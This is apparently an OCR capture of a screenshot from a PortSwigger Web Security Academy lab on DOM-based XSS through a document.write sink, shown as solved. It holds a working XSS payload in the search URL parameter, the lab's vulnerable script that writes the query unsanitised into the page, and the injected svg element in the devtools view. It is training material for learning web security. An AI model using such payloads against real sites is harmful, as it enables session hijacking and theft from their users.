 My Account - PortSwigge
Lab: DOM XSS in docum
DOM XSS in document.w
DOM XSS in document.w
img src attribute in inspe
https://0a53008d032d93aa81efd5cc003100ba.web-security-academy.net/?search="><svg+onload%3Dalert%28"gcd"%29>
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section>
<section class="search">…</section>
… <script> == $0
function trackSearch(query) {
document.write('<img src="/resources/images/tracker.gif?searchTerms='+query+'">');
}
var query = (new URLSearchParams(window.location.search)).get('search');
if(query) {
trackSearch(query);
}
</script>
<img src="/resources/images/tracker.gif?searchTerms=">
<svg onload="alert(&quot;gcd&quot;)">…</svg>
<div class="is-linkback">…</div>
</div>
</section>
</div>
html body div section.maincontainer div.container.is-page script
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
*, *:before, *:after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
script { user agent stylesheet
display: none;
}
Inherited from body
body { labsBlog.css:577
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue",
Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
Inherited from html
@media (min-width: 1200px)
:root { labsBlog.css:52
Search
ENG
IN
16:56
14/12/2023